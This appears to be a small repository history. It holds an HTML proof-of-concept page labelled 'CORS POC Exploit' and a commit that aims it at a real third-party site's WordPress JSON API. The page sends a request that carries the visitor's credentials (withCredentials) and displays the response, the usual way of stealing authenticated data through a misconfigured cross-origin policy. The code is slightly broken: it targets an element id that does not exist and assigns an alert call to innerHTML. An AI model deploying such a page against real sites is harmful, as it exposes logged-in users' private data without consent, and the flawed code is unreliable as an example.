
==== cors.html @ 614ee554 "Create cors.html" ====
<html>
   <head>
      <script>
         function cors() {
            var xhttp = new XMLHttpRequest();
               xhttp.onreadystatechange = function() { 
                  if (this.readyState== 4 && this.status == 200) {
                      document.getElementById("emo").innerHTML = alert(this.responseText);
            }
         };
         xhttp.open("GET", "", true);
         xhttp.withCredentials = true;
         xhttp.send();
         }
      </script>
   </head>
   <body>
      <center>
      <h2>CORS POC Exploit</h2>

      <div id="demo">
         <button type="button" onclick="cors()">Exploit</button>
      </div>
   </body>
</html>

==== commit 33c4f899: "Update cors.html" ====
--- a/cors.html
+++ b/cors.html
@@ -8,7 +8,7 @@
                       document.getElementById("emo").innerHTML = alert(this.responseText);
             }
          };
-         xhttp.open("GET", "", true);
+         xhttp.open("GET", "https://www.naarnederland.nl/wp-json", true);
          xhttp.withCredentials = true;
          xhttp.send();
          }
@@ -16,6 +16,7 @@
    </head>
    <body>
       <center>
+      <h2>mihad0x1</h2>
       <h2>CORS POC Exploit</h2>
 
       <div id="demo">
